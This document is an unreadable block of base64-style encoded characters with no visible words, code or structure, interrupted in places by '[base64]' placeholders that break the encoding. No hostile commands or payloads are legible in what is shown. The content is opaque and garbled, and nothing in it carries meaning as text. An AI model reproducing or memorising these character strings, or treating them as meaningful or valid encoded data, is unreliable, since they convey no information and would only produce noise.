x3i+4s5dYlFoAY89q65zvCx8zlOWRp15qqjJti9x5jHk1raR4nvdMs5IY2IB44qrpcsdssm9c5FVt4d3I4Fcrk0j7f2NOX7qRZguLyaYTIC0tfR/wf1G9fSlW8RlAHGa+dtDvv7NvUkkwUHWvpfwB4httX0hVgCggDOK9PCS5j8w4roKjHkiiX4h63daXZO9ry9eH33jzxHKzDawFb/xJ1DX4dXaKJXkiz6Vxt3f6tHCXe2KgdSRWtSVmfNZVh1JLTUr3nijXbgESFgKxptTvJyRJKfzq3Lrk88ZUoAazHck5I5ryq1a2zP3vh3JYNc9SJNbWdxesEizIxrZi8G6kkHmNGVX1NZOnXsmnz+ZEcGug/wCEr1bUITAuSp44oiuZXRlnM62HrexpfCQ+E9Yfw/[base64]/[base64]/[base64]/Y1bawub+MW1mCS3Bauo8KfA0u4nvnMhbnBriV2eo5qK0PJ4dJuL2QzAEp1xXSaYy2liGx8+cEGvbD8MrWxtnZUA2jpivLPFGj/YJZcJsQdMVokzGNpsq22pLISSNwHGBVS5uQ0r45x0Wse3v1sbjZ1Dc069uiW89QQOhq9Tp5UkatpeXFk3nW85QrztzXo3gH41JLcJp2qNt52h2ryZ/wB9BuV8cVlXEBnUtnZIvKuOK2pto8mvRTbZ9p2lzFcRB4nDRtyGFTbwp2qMn1r58+DPxNnSVdK1B96jhXJr6AiljMalWB3cg16ENTwq0HAcSxpu4rzQwOc0EZWtrWOJjklzSswUcmoohgms7VtQ8gEe1BBp/aoem8Z+tODg9+KyfB3gaPxj8N9c8Q/6Z/aNm7JBH/f9K5Twfo+t3et2vh/Vr5tH1q4+aKKZW5FAHoPnRjvR58frUXhv4SNrPiXXdLu/Ehe4sUy/l5ABrz7Tri71DWJ9E/tDo7Q20v8ADLJQWejCaM96cCD0NUdT+FV94X8H2+p6trS2etStsS1lOFc+1YOl23jLUoLh7LTkuDD994nBC0AtDqCeTzXB+OPhnD4qUmQgsT1IroNQ8Py+H/D9hqEOuW93d7/9KsvMDMjGt2yn8+2jl6VlNXO7CVZUqqaPlDx74F/4ROVUUjapxXI54r1v49yE6kR/tV5FXztZfvGf1Bw1VlVyydSQ4HrShc5pi9alHAoUTn+vzpwlR7jSigVc8P6UNZ1BYCcZNUyw5qbSdRfTL1J4zgg1i4qU7Hs0/awy6c6Z7NpfwFS6EUxYgcGu11j4bpJoy2ccjAqMVc+GXieTW9Jj3D7ortywYYIr6CEFGB/NOaYyrVxX7w+P/GXgt/Ddxskctz3rH0bSW1fUkt0OM969R+PIRdRAHXNedeDrkwa7BjueteHWglVP3rJq9V5O5U9xvibw/[base64]/xMvTcPZxRle3FeRTXcl3M8s+S2e9PEtpWPB4Zy+/7+o9AVmbdtyxPpTURgCX4PvXT+Fm02G1lmucFuwNc/qcqT30jQ/6vPFeKot6s/Z8Bm/s5ezhsiSw06W83+WrNgdqfbalPpExR0OQe9P0XXJtDLuE3oetXJWi8RT5QbZW7V2UE2jx8ZWVWu5VNjZ074kizRVa23t6kV6b8MviEdYvzb/Z8Z7gV4RqGkXtmNrRNjscV7J8BtH8qKS7kB3+9d+HVTmPiOJqOC+q81N6nu9xchB5cf5isLVtbg06JlaULIferV5dLaWzyse1Z3wd+G9h8WNO8Rajq00sUtlMyw4P3lxmvcPwwzrJDMrTP824/Ka27UbU9q5bw7qMUctzEHP2aF2UM/tXT211DcW26NlYf7NAF1biIDHemeYCeKreDvhrL8QvD2varHfSW9xp7kGNe4rhP9KwYvNvPk/2KAPRxcQDgyjd6U4EEcVS8NfDuzvPhrf8AiS81O5guLUltsnAPNYHh3V9V8Uuun6TGLu5C+YqL1YUAdXj3qF7uGP78gX68VlW3hnx1dabc37aV5cdu5RwzY5Fa/wAMPhTdeNdY1aLxCslrFGm9PL/vVnYBqTxyjKOGHsafWFqngt/Bej3upz63Hbus7CC0n3b3j/vfzqDSdXvfEkttZ6Yi3F3IoI2Z5qgN2adIQS7BR70xJklUFWBB71zNoup3HxG0zw3r9vJp8k8nlyL/ABCpvinpy/Dn4h2fh/[base64]/w8j05VJUZFeg2emrbrinWkBjNWXyorKMbilJlG9tgEZSMg1458RNDAEvy8HkcV7ZIfOQjuK5Hxfoy3to/GSBW/[base64]/FcHiGOztSkcYAZt/pxXcaH4U8LeHrDx/oGlQtpGmRwp5105J2hlycVx/w98H+D7b4e+MH0LUR4l023jMgWfLFHxzit0iRfht4j0OX4f8Ajn4h288hvtS3RzWzn/V9QAvv0rx3wreada3cGpazOYbO1mFysEf35znivR/gXfzX/wCz74zlvNJQSxlv3ZhKr1+9XnXgbTrTxBq9qbwxxadZ7Z7mST5VVR2+tFiz1L9pmNtY07wvrrmWOwuI1VbeQ4KH1qX9lWG3TS/G0dmxdAmeWJ+bBrR/aC1228XfBbTdT0mALawXKJAZBklaj/ZX1aaTR/GEk1nbQTwRggQrgONvU1IHkPhbw82j6i39r2DWn2idnSSXPz/McV6fbBFhURkFO2K5KHxN4j8fsqaxNBJa2kpSDaNuF3Gunt/3MKoOAvSokrm9N2lc8B+PG06qQOxryMd69K+Mt2bjWmBORmvOduBmvmq38Rn9S8IJSyhxGqKkpikU+hbHh4ifv8ghUYNEUQaRF9SKQnGadaPm6hH+0KxXxn2+Dqf8JlQ+sPhjpEdh4fiKABiBmt/V/ElpoMW64YD61m/D5y/h+Jq5D42WE1zpTyxsVx6V71/3Z/MXs/[base64]/Y31Gp9Zk7jtNYi5h2/3h/Ovrbwapn8MWwHXaK+XbvQZdCu4PMPBINfT/w8mVvDsDA/wivUwl4vQ/K+M8bHFSXsyOf4Z6bfsZJI8NXF+Kfg3Yr51zGoCqM16+bjcOK474k6+mj6FMS4UsuK9GdOLi7nw2S4uvKuqcNj5b1SzistSkjj/hOOtafhvRDrEsucAL3rF1C5+13bzLyWbNeg+BtDuV0O4ulVgfpXhJc83FbH73mFWlgsHTUviZwOqxm1u3iByBV/wiVXUlmkkCqvPNR32k3U17IhUliaddeGZtOtRKzlSR0zUy/dM3jUwuJwapQesj06Dx3o1zdRwXJUheM4r1Dw6bL+xpZ9PYbT6V8mrsAwqlnz1r3L4ZT3p0byAGwa9fCVro/NOKcqlgqavLc1NYu4NX837RrE9k0TbXjUHBr3n9l/SrTS/[base64]/dedFHNI6fudzJxU/w00yyufhTrV5cW9xJdxbts09uonTHou6gB/gq80+9+H+qaDqrH+zXBEt15jyCL/a5rzb4FW9pp/wC0Db2un6h/aun7JPJuP9njivTPhxqE1v8ABLxLNL9o83En/H5Cq/yZq8w/Zqt4h8VdIP8A0wk/9CpoD2/T/wDSPCPjAS/vf+Jl/fK96x/id8WNR+GV1p0Oi+HEvjJb4kLybdtdHodhLb+H/FQmj4k1X+prgf2nbj/ioLCL7Jby/uP+Wl0YG/lTaA0fiR4wl1f4T6frcXhS31CLZsuo7j/lln+IV5j8DVCfFXw+YovKi2kJH/cWvTNYuJbf9l9vK8u1lkkRPLjfzFZd3rivOPgl4fn8S+NI1s9Rk0q5trYssoXdUMDa8TaHqcv7V9vctBLLaLcq4kzkDNZ37Qmg6rd/H/RLq3sppYQI8yIMY+asfQ9e1m+/aKgS71ue7SO/8pjINgOK0v2o9Y1Sz+LVkbLUJbQLDEwCt8py1IDrv2hnkbx/4dTPSBaybY4iUHrTfjB4X1XR/wDhH/EGo63JqE1yi7I/J27KbEfkoAn4zTHNNpGNQAw03FKaaQaAAjioyOTT6YRSGhpWm7aWk21JaG7sUU7bRQUe2R96lqJBipa6DxUK33agTgmpyflqJRyaaNkLmk3UEdaaSa0RoIx61Ex4NOc+4qF2wDzTAylP76SvP/HkmQR713yH55TXm/jeTc5HvWFTY2pmdpK/[base64]/[base64]/C/4sadFaJb3MQtTjHSvddB1q11a2WWCUOpHBrglZs3kzXjHFK/KnNMadVBxXn/jX4ktozNDawySyjj5VpqyJudyeCazr+PzNwPIrxy18UeM9duj5MLW8TfxPxXS2Ph7xJcndLqm2T+7mruJHL/E7QlnEzqvT2rxBbdo7t0zjB719F6/oWqraTC5mEnHXNeIahYm21N945zUx3OmGqOX8Qwt9n80DoOteeai5FxHcLwQea93n0SO90e5yORXh3iSMaddTxEcL0oejCWiOksplv7OF15Y8Gup+FUjaD45ikUYWVgDXnPhLUDa535KDkV634BtEvdYspscg7quDOSrHmiz6psifs6k1ejPFUbI/6Mn0qxvx0Ndyd4WPnHoyRm61hWb/APFf6HLJylu3nOD3UVsE8VmX+kJeyB8lJANu5Tg4oiI7bwl8W9D8fxeMdG1IppV1qRMSXh+6V+6tavwd+C1z8OfCWu6XpWt217/aQISZnXC15T/wiln5ITyV470yLQLiyJNnfXNq3YxSkYraLFY9f0f4XeKtB8Aa3oeo65a3EN2rO0sZHFfK+neFF1TV5dAudTmtdOlmMbTIv3zmvUY9G1SONg+u3cqNwwMh5pF8K2v2Zo0BSSM745D13etWI7b4yaDa+G/hTovgvSrtJ7tWV8SNjIHc1Q/Z7uB4W0Lxcur3NrbXVynl267x8/GK5mXwpJqUwuNTvZb64xtDFsbRTpvBGnjaVWRmH+2ayAgsPAaeGvCTXyeILeXUDcNI9sH/[base64]/[base64]/hu5bS3jPp0pRw7pq5LzTEZjag5aHW/EL4gWem2DQQsrsRjFfO+qaj/aN88uOWPQVpf2TrOv3m6QMd54zXofgv4LTPKJr4fJjODXLKm6jPvsuxmHySi5t6nltxo9xBZi5ZCq+4qpazta3Udyh5U19H+OPBUc2hSQ2tuAwHYV4FdeFNQtZ2RojgH0riq4aUdj67KeI8Nj4yhWeg3W/EU+ryxluiYr3T4KeJ1vbIWkp+6MV4hbeEtQuX2pCfyr2z4W+EbjQdLe6mjw/[base64]/wLPqGoJczJhAwPIr6Ak0+KW2FuBwoxWuFouJ81xtnCzGtaEvdRX8DaRaX+pHxD4hP2TRLN98cR6zNVzxPr198WPEBvrrMek252WkJ+7trP/wCEZF28IvZJJ4YjlIj90V0dvDHbQrFGoSNRgAV6y0PypO5e+CniuDwlrN14Y1hF/snUTiNT90GuP+PNhpnhjxedN8LR4aYb5SjfLzVzWNES/kZySrqd0bg8rVODwokjNNdt9pmb/lozc4oGYOi6t4k0Xw1e6TBpNxCl4D58kdxt317F8L52074K6tZXML21w2/bC0u6Rvxrzc+DLTJ5f/vqk/4Qy09X/wC+qANj4S3F7G9/4fu9JaDTNQQ+ZPc3f3a5fwsdT+F3xFnmslivRbIYoyH3Kysf/rVoDwXaH+Jx77q0tM0C30xSVIlb1IouBiyfFnxyNbktbG3+2w3d4Lh7UAnDbu3tXonx00jSdZ8Pabr+vwW0GsFNotG+/XF/2XqEE7TadeyWkh6laZD4XWSUz6hPLf3BOS07lhn6VdwO80D+z/H/AMAb3RfCnlxy2QWSa3kTbs2n5q5v9lrzZ/Ht/wCb/rfs7JWR/YM1jLPLpl1Jp7zLtk8htu4ehqHTvD93o/73T9QktJf+mdQ0BBY22naH8ZptUuddgS3gvmfycHcpp/x5fSPiD8QbbU9M8Q2ywLFGjeaDywNS6X4RtIpJLi4X7ROxLNNKAWY0t34Q067hAW3VHzu3YGQakD0n9ozaPDvg1FdZFCL8ynNcbF9ys0abd3JhF/fyXcUH+rjkrWQAL6UAJimmnmoyetQAhHFNpcmkJoAQ0w9TTs1GzYoGgIptKGzSdjSsUFFR80VJSPcQMUtFFdB5AMcCiPvQ3NJHxmgsJH2Cs+/[base64]/kk4JH1qJ4fKOR0oGhCmc0wpUitikJ60GiIZIFlQrWJd6WY2JFbDOysabKfMoAzdP1IRN5FxwSeGNWPEF99m0e5eJs8YzUd/Yx3K7cYYdDXJ+Kb2fTbJLRzmOU9TQb0Y80jybxfcyLA8wkjhjkYjLdc5rT8NW3h57O3N5dxTy9XZuBXj/jbxhJq3xLtbQqTZRBo1tx0Z/WuX1VNQ1bxlaaXdyz6fpbOPPaHgqK4ajPfS0PqEeF/[base64]/[base64]/UBYwtIx+bsKsNOuwuegrlrmY6vqB5/crUgT2MP9oSm4k7mk1Lwdp2qBXmiBI9q1bW0EC4HSrK5PQcURXNua06rpO6Ocg+HWkqOIF/KtSy8L2ViMJEv5VqBiB6U5ZQOozVOMUbPG1ukhtvFFbrhVAqxEobJqHiRuBU27y0rNpGEqtSesmSq6ICOtY2r2FpcQO90gMa+tXZrkqmQv41gXt6dYuhAG2wp1x3pWQU6k6cvcMLR/[base64]/lSc7aFRjLpETZnvSFMd6kCHHQ0hB9DQHs58xERiilIpKm4f8AboUdKKQ9Ki9xe/[base64]/ADL5ueKiWcGNh60DMUsAasQSgDmiSBcmkSNQDVAjStZ0CEVOhU9DWTGu0cGplkYd6zNEayEYqRHK9KpW8nFXI8EUhkvmCbgimtp6uMipF29hzUqZNMDPezKZwKhMJHUVshR3o8qNuMUuUdzFAxSgitF9MyTg1A2nMKlxsFytuHNNLinvbMuagZCCakQ/INKDUQGKevekUh4OaWmU5TQMevSnZpgpaCBSetRk8GlJphbrQA6Nyuc0ZLE0sQDKaQSCNiKAGuhIxUJhPNW8hhTHHFAFMZGQeRVK8sQ2XiO1h6VpGPg1XkQ844NAFWw1Yxt5M/[base64]/AunLZ6RZRq6zERg+Yv8VefM+hSXKVNG8ApFAmYwuPbmt1NGSBljRRkV00cZERrIjLyajjsDXGO2huXtuYrOBVHAFZ0Vqsj/ADgcmtW/uw9ugTHArnv7U8iYB+OaoxszYl8N206H9yD+FRW3hy3t2P7kflWpp2oB4xzVwOsh600UkZsNv5cbDFeQ/FuLCE17JcOEDYrxz4uSZh4oOylscH4Xl8vUORwV611V7pjXOnzlCEYrwa5bwvGs14oBwAtek2WnF4F3fNGRiovcqUUtTzvwBZ3MOoXdvLI0oINeheF/CMWn3Ut0yglucGsrxdqNr4C0W71GGAedtrqfA+qya94SstRkXDTJmumnA4MVUbhZGtapsHFWlbNRQjNPAwTXqQXus+Ue7JRxQDmmKcinJ0NERCnimg7silY9qdGlIokgTBzTrkjbSb8CsbWtRNuuAee1GoFbWNTMjfZITyepFT6TYCFORz1NUdKsi7Gd+Sea3Y/[base64]/CudRWvZ2kbkZpWLTfUm0y3Jbe/[base64]/NHO8ZpDZC38LaegAO084qv4usXn0fTcKOAetd08ZKOGjU7nlYfD0qmMlTsXxqp1fwvbX00Mcc0rtHhO2Kbo4GnwTahdOsEG3qx5NT6Pa2lt4VspLobVjLOsQ7mufuhd+ML4wQqI7cfdVugFcf9q+05YHb/AGXD23tJ/CM07x/[base64]/[base64]/Cqj6fLBnJyK047kofmVqlFzHJwV/OkO7W5hNIFyChJpFcf3cVvfZ4m52g0xtMjl6YWiw7mMHFLvBrQn0QICQ+az5LR4yeDVhcQ4INRletBDgdDUZLUBcmRtuaY3JNNDetGamxSRJG2KcTmoQcVKDkVADT3qJlzUtRk4qiUQN8uaiZQ4NTsu8VGw2CgtIxiJtIfdD80PdfStnTtQiv48xuA/[base64]/lHrjHvXG0dcddjyzV/[base64]/iyfDd+nh/VpCbJjtjY9q+YNBuvtHiWe7XPzzMTn616f4rH/EqsdRgj3OjYZhXRscq/[base64]/VqeTWnawhF2qMAUWAtQRiKLaDkCpf4KaihFwKdj5KokUnFG6muabmgB+6lDCo8UqrVEEqsBTt3vTFWnbaB3HeZ9KQzU0ihI/WgvUerE09XPSox8tSQpu60BqWogEUsetVZpQpaTOEWnXM+flX8a53WNTd/9Eg6nqRTGQXeotqt4Y1B8peprQtYwPkA+UVBYWP2eIKB8x6mtW3t/l9B60gCONV6VMnFAQCjFSBNGjtKixnLnpXQx2f8AZNmIwM3Uo5I7Vi6NCH1WFSeMiu51DSpUl3/eU4Cmvjs/xVajTtCJ7eVQi56mFp2ivpVodQa2e6vJOYkYZx7mna5FLf6JZNdjbcBju4rpI3vwignoMA1XvbOS4RRIMjOea/P6mPq0KXNKNz7OhWjGVoswbrSLifw/b+VFwuTxVbVLXz9CsCx+dcjFddZwTW8O3nyQp69KqRWgutFglVRwxGDXrzxtSrg0onBS9zFOaOStfDNxrEZAZUROAT3qzpcEmj3j2bYETjaTWl4lupdL0y0jjcQseSV71JpUkXiC0K/[base64]/EH9oahcQLa6ZbyOytEp/u19KeUj7iaxMJUTSRwbjtHmuFyfQUJbQzyzQw31pPPCN00UcwJjX+83bHvXjfxAtv7f+BHw0u7WaS1lt71d8lw+7fjsWri9C1WVvFfip7m5bTre6tFN4kR/eqB0Qf71Az6XltIYLNryS/s1sV+9decPKH1aotNW11uDztN1KxvIf+eiTgCuS8erLefsyaXJaeGriziby0TT5PmZ4/wC8a+PvA2j+JtYuNQ8P6JFcWktuk11Nbxvt3x8fLQB962enf2jE09ncQ3NqpKtNG+QCOtNs7ezv2jS21axmkk+7GkoLn8OteS+A/GE3hD9kXxFqtpaSTXUk9zAkcf3ky2Oa8u0C28TeBI/h74ujL2djI8cIIO5maTq1AH17/wAInJbD99KMP9afDottBnIz9ag8PeV/Z+o3fnapL9ovV/5CD/c/3fapG1FOxH500S3Ym+xWachcn6VQvbaVwfslsrt7moLjVHJKpge9ZN5fTJkxTOG/2apEczIBo2rQt5+o3sUMY/hzWRrvjfT9LXYA02OrLRqZN8u6785lHYE1gXSxyI8cFoCh4y4q+g0dR4b1y08RxFoGO4fwnrW5qN6YY1ijAyBivNPC9rLousCVWCRt1UGuyu50jSS5lOe4rM0RT1O9XT4jI3Mp/[base64]/eJqzFKuDisRZd1bugaLc6qwBBRPWpcrFxQ+C3nuZMRDdmul03wdJKoaVwPY1vaLokGnQj5Az9ya0HCdQuDSc+x0xh3MuHwxYQj5/[base64]/Li3RHd7VktvQkMpFI0Jd/[base64]/k8uOU56VyUenf2vMykZGai7CGiLHwl0kvfJKy8bg2avftLeJv7J+HeqopwZjsFUH8Vw/D64EUi85Arg/2pfFUWq+ANOaI8zzAkV6lHY8TF1G5nzJojiC4Dnq7E17T4UtU13RpbZ8MWTK14XZuQDzyAcV7D8F9SM8RDHJT5aZpQZymn3s+g6pcRIxjmhfKt+NfWPwl+I8fizQ0WRx9qt1CspPJr5o+K2i/2Zr0U0C/LLycVY+Ffip/C/imGdpCtu5CuueDTTszPFU7rmR9txSiRc4xUqmsrR9QivYVdGBUgHitXAx1rthseA9BwAPArF13U9n+h2/MjdTWsylYGCHLnpWda+GpFkaeRsynmqJ5iHTtLW3iAAyx6mtSOMRrgVPb2LY255qwumlvl3UBzlWPvUmeKtrpLoOGFJ/[base64]/8AZp9aBpme9AFFSDmguFq//ZWOpp6aNv78UD5yjEoepGwikVoppXl96mTSBIOaA50cbqt79ktWAcGZuKztJtiAZZPmkauqn8Dx3F357yEr6VqW/ha2txuzmgOdHOwpuXb3q2sTbNqqa34NKgVsqAatKIIiRsFA+dHLfZ5eyt+VH2eb+635V1omhx/qx+VHnRf3B+VAXOUt1u7acSR7gRWjcazqlxgea4ArZMsW0nCj8KjWaJgSCPyrKrRo1laZpGpKOxiC91X/AJ6yV6TpktvJpEBmny+OSa5EzqBwM+9MMpPU4FeLisnoYhbG9PF1aTumdXrt8os0t7ebKnrip9LNrDo8MTzANnpXGrMCc9QKjnvwOBnio/saiqfJAPrszq/E0NneaesTOJHU/KazdBkjsLtGJCKn3vcVhi/UpyWGKh+0GRjtJwa7KeXJYf6u9jN4qUndHos01jPOJkuAgznGapeIbiwe386NlkmToRXG+cxHGSKjW+V0kQgjtXJgMpjg6jmgqYl1FZnif7YfhPxL8RdB8P6D4ctprwyPhvLfCqSx61474r/Zh8X2us+ENK1KJbi5mIgjuLT7sKj/AJ6e9fZtvcbeM1MdQlUHBx9K9+xzJni/xU+H3iz/AIZ88KeGf7Kt5tQ0+eWZ/sb7dkcROM+pauH+GOla3oMV5cah4bn1vxP4ntkNreXH+rgb+8w/2a+mTq0oOPMemS6jKw65oURJnG6to/iHwf8AA6bT/tcniDxLboZ3kuPmVG/6ZivC/hj8KvHKeAL3xcdBlh8WQNJtn1Gbb5sByNoRfmFfUH2qUjIIpouroHI5AosCZ5b4At5f+GV/FUX9lXlpqHkyJPHcJ8zybuwrH8eaPqGofDD4UwwxXHnW9zavJ5afvE9fpXtE+r3IGCob8Kr/ANszj/lmv5CiwJli8gTRVns4dRvNQWSQO8l4+5k9hWPiUUT3omkZnbBJzVc3oz9+ktBErSlAd1U5b8LkhfxpZb1MHPNUJtQhGQRmmhEs+q3HlsFRHB9q5q7vn8woEKk+grROp20BO3cCOxpw8QQOCTCgPqRWnQtHKTXkiyY2SM2fStrU5X1Cyt1jLKQPmFakWo2TksBGz/SqodHkfcvU8YrJ7GsSrZWnlc96K00RdvAorlbZukenxfF/RmDbpFC9xmtrT/Flrqlk1xbtlO1fCHgbxFf+L/E1vpRtbiBJGG+RgQK+sIHstA0pbCCQ741AZvWvSZ5aE8UeJTG0zxIXcn8q4qXxBd3zqC+zFP8AEN3MYmMDfO1cOLm9F1iRsVJokddHeiAn5s81ZS+WYck/nXN2uXJ3vmtCMAdDSuaG/bhG/jP51fSML0Y1zsDFehq3HcyL/EaLgbiuV/ip63BH8VYyXrdzUsd2DnJpAbSXYHU0/wC3L61lxTKRyanBjI5NIDQS6V+9PGGzzWdGmKmVmWgk6Xw7o5v51J+7XqmlQx6fAsY64rhvCM6QWiMRyQK7KynWXmuabOylC6uayS56U/OagiHFTAYrNM6LD1XNNZMCnx9DQx4NDGRCPcM+lM3Y4qYNtBFZ9xNsc1PMNXZb25BIqrPAJcgjNWLeXchoxtYmjmJcWcZq0P2Kd2xxnpWT/aibs7a7fVdOF5G/GTXmuqI1ldMhHArenUOSdM1l1ePPSpk1WHHWucEwIzUbSkGug5To5NRjIOCKpTayiAjIrHNz2JNNeFLlDg80FXLcmuBQdpzVNb97pyCh/CoLbTWSQknIrbsFjXjaM0Bcgi0cNy0n4VaSwtYxhyTVloJCSUxSeTIBgoDQZkX2OxPYmomsLTsKbOk0ZJCcUyO4P8a4NA7sf/[base64]/EN5qXinSWum815LkEJ2C5r9GvDEwk0+1J+6kKgDt0o3R0V7017hwkd0tixRxgjqKl/t+DGKZ8WdEWNILuz1CO01SU7I4pPlWZvSvnXxV478b+FSV1Dw/NGo/5ap8w/SuScdz1MPVk6aufQN7rEIhckj61wmt+MLayjd3k5Hoea8If4ueINfPlQfIO6g813ngn4Wa/4miW9vIZCrHP704FckYO51c0Wrs2dM1e68WXTJbq8cBPLnvXpmhaMdOtRHbx+ZMf4gOas+HvAFloECTXN3Faxxj5wDW14X+IHhx/Eh0m2w8rcLL2rflMKtZqOhzFz8GbXW7r+0dXcu4OVjr5U/a2gj0zxZb2dtxbhMha/QHV7Mqrk5+UkfWvgP9rFPP8AGsvH+rx/OuyCsjwZyc3dnz+ZTEOOuK7/AOC2rtDqZiJ+VjXEXMA4YdxW58PCbLW4QP4jSOmhzHrfxat/Mt4LkdAOTXmlsGBL578V7D8RbYS+Dnf+LaK8z8MaJJqgijHPzAUoHZU2Ppr4Wa9LP4btBINp8sV6Ja34IHJPFUfhV8JJrjRbWOSTysIORXoKfBa4if8Ad6gBx3r0Kex8/U+JnNx3e05Bx9atresRncDWTrWmXfh+6MN0Me9V7a6DyYVq1ON7nQLev2xT0u5CeuKy0lK5yakF2qg80CRuW87H+ImrYl45Nc1b6mFPWrB1MsODQao2ZL3aDzTEv+TzWOLovnJoEvpQBvC8Dd6UXZHesi1fJ5NXSygdaALqXXvUi3Ax1rLVh2NOL8HmgDS8/[base64]/xqWgvZC33grWdO8Pf2pPGVhJ4A7CuZS7MmSxI+nevYPEPj6XXPEVvo2n2Tz6PH+7lO39axfHnwdtdL0yfWtP1RY7dF3PAx5U0jPU82bUHOdoO1fvcdK6DTPB+oa7ok+rWTLJBB/rQeorZ8Ma34cTwnb6faxre61eyBWJTJXmu+060fStai8M21xHGbyEGREXocd6AseFwpNcRy7UfCHB+WpreK5e3d7eB5FXq6qTivQ5/GUfh3SNX08aHLcT7yDN5PSrHwmvUf4c+I51CmTJK71+6fSmVseYmK8TH7qUBhzhDzRZ6df3hmWGymlO0n7hr3u3vY/+Ed8KM0cP2q6kCPlB8wzTtGvJIviT4mtESMW1vaFlVVHBpC57HhOlaPe65b3k9nbu5tx8yDggVdtvBGv6l5uy0lHlx+ZuJ6gV3XwVmFzqXik3ZVASVbbwAM16Xqn2bTrC6W0PH2Jjv3e1VoVc+crTwdqs/hu71jcq2tsdr7/XNc5bXhk3Rkhtx42V7J8P720Pwf1+fV/MksFujuVep5rxPU2gv/EM/wDwj9vOYmb91GByOKLhc6zw74R1bxBcizt7fhhu3k9q5/xJZah4b1G4sLpSsitzg8kV63okr/[base64]/iXhF2SR7fLf8AHdXgvx28XR654qniggWCC0BTfEwLP+poKSOIDrjrSFo8HOKx/tL/AO1TWnbHJNAFiaKNmZiQapmOFkYHjNMZ42yMtUTTxwodwJoNEUb5hYL+6fmr3hq8lubjErZHvVZJra7bBTpW1pttFGwZABUFJm0ABRQpyKKwsbpl7SLXTbCF7xbOC3ZvuOqgGqd9qFtcF90o45J9asa9oZubRVsJd6R/w5rzHW4tU06V42Q/NXezz4mtq2vbiQhG1elcJq2vy/aWcNgLV+KRnV2duemDWbcWInVs4JzUm6Qtl4klkb7xrpbDX0CfO361x8OlNEasfYJMZDGsdRHdQ6/Gx4YVfi1ASjgivOoVkiONxrRt76aNfvGgDulmPrT0udp61ycOsvt5PNWI9UJ6mrQHXRXygdasLqCetcrDfBh1qyt0MUAdTFe8feqdb7APzVyaXjZ4NSretik9gPZPAsxvbcZORXoGnxYOK8/+FEe/Sw5r0u0jwpNcDep3U9i7GamBzTIk4qTGKqJqPjHBoYUitimvJwaJAMJ+asnUziQYq/[base64]/NeP/ALQHjW10OwWFZdrNHlsGu4+IXxC0rwPoUtxdSgS4OxAeSa+D/jV8S7nWpZtSvSytcHbbw5/pXFWrxhoeph8O5ayMLxd8SZLy4O3KZOI1xyai0jQZtUt3uL7cZ2GUDDis/wAC+Cp9Snj1TVVLO5+SPsK+kfhV8Ok8VakqSjNpbYMhA/SvJcuZnvuCo0rI8FvfhL4jnvdP1G3shFaCVHkuW+XADV9h2Hxg8F+GNCtEvddjmnRVV1Hzc1r/ABG8LxN4O1S1tolW2hgYqB14Ffnxfr9n80n7yyHg1p7T2cNT6zh/I4Zp8Z6r+038ZpvHPiTTj4duVFlYHcjMMFq3/hv8bfMtIoNZUSwum2RJOc1813N3LPOHIwo6Cp7DXZIJfnRnUcfSuZ4lS0Pv63CeGpU7QWp9maZ8NfAGr6nHr2iB92c/Zg3H5Vu+IPGf9nf6M9vNBEgwqLwMV8haJ42vdJYz6fqE1uV52A8Vd1/4ueItWsistzv7Fj1q41UfNz4Uk9Ue2+IfiLpy27xNdhd3WNnya8zf4r23hvUvtduhkkU/Ltrxy+1ma5cnazM3VyazZjdlS25sdiaHWR0x4ZjyWZ+m/wAJfiTY/FjwJDqkDj7Si7Jo+4NfMf7T/gWb+357uRP3TYxXK/sf/Et/A3j2PR7yUjTtUPl7WPCua+lf2m9Lhk8LNdOFZ/MEaN7V1qa5Ln5vjsreEryhJH5+ajo6wRHHBFTeE4pIpftBHyrIOa6Pxnax2ttIVHzYrN+Ha/a4Xjk5HmcVnznDTpnrPi6ff4TnVzn5BiqPwI0xdS1eG1iG6RnG72qbxafL8NHzD6V6F+x34TjuLy/1JxuZWGytaZGL9xaH2H4O0pdO06NcYworoI/mYmoIEEFuqj0qZflWvTgtD5ZzbbZzvjzQIde0iaPaPMRdyn3r54FwbS6khc7ZI2xg19RErIxU/jXiXxX+HM1nqZ1a1B8iTqFqyTkhrAxw2TVuzne6zgVV0/TrcJl+TV6OdLfKxigB5+XgVasyD1NU1Unk1Mh2jrQWaEjqoqJLgDvVF5j60sSl880Aacd2RnAp/wBokPaqEJ2nrVtZFA60AXIJyOtSPOTnArNNwB0amG8/2qANHzZMHFMFwwPzCqAunP8AFT45gc7jQSy2blieBSmaQjk1UMg/hNBlb+9QQWBO6nrVmK6yOaog5QnNNWcLnmr5gNB5c5waarZPWqUd0GzQZzng0cwF4lvWmecU71T+0P60wyMeppXAu/bz606O9JrPAz1pwk2A0XA1Uuwe9OacY61ji5waGvSB3ouBfecc80zz/esw3ZY96lWXI5ouCLhcGgOFFUTPikNxxRcotm+CnArs9G1DW9QtY5bXUY7SK37b9ted78mt620bRLi282XVjCcfPH/dpgfRM41C2+FcF7Fc28N+7fPcIRzXkPxAN3o9hAYtf/[base64]/FnT7bxJ4bs7ebFlpJAkfHU5r1rwjr/hTxVqmt6lot0ZNQmtT5ik18rP4w8PuWU6CsgLZ3l+TXd/Cn4m+GvDl1qUlxpo09ri3ZEKmgPZ3LPw30bVNW1XxAbEoEWf590mAVzXq3jeeKzS2hhe3kQ24iuEjkycHrXi/wl8T6Lp39s3+paq1stxJhLZOrDNdefjB4C0TUI0jtzcuzAF5Oc5qbmvIdYlr4f0CbTfBS2jtZ6yvnkl+nrXhvieeLwt481Ox0WT7LslMaM38Nem698RvB2p/E/w7qUd3tigh5x0T2rx/xndaT4j+Ierzi/WG0eQsJgKLhyHqXwgTWLvxfaQajfw6hbtkmNnD5FP8e20uo+JddtpvEMelWdmd1rbiTGGrzz4aax4c8DeLYtZuPEDTw2xw0cYzmk8SX/hLxL8QbjX7nU5DpEz73gC/NVBYzfAOpSXPxM0xL6X7efOxLI/zbvSvpKLRFshrOp5862umMUECJgqRXz74K1TwZ4f+KqalFeSNpSfvAXH3a7Lx/wDtBeGL60ksNL+2SSpcebFMjbVJoCx6R4fuH8Qx6fFfRDTbK2Y7LS9H7yc/Wvnz46eH7zRPFE1zNZxWFvOx8mGA8gf3q9O8Q/E7Q9SufBUra0ieU6m6Q9f93NeQ/tA+KrbxN8Rbu6tLxryyjAWBkPyr/s0FWOFkvwhwaR9twuQawLq/[base64]/wAsngikjiK9a686eshOVFVbjSMA7VqQ0MBZ1i9anivgQeKnl0xucrWfPC0OcCncLF2K7G/rViG9BVhWPtYLn1pqOwYDPU1m3oI+nvhcuPDls3qK9EshlWrgfhqmzwtZn2Fd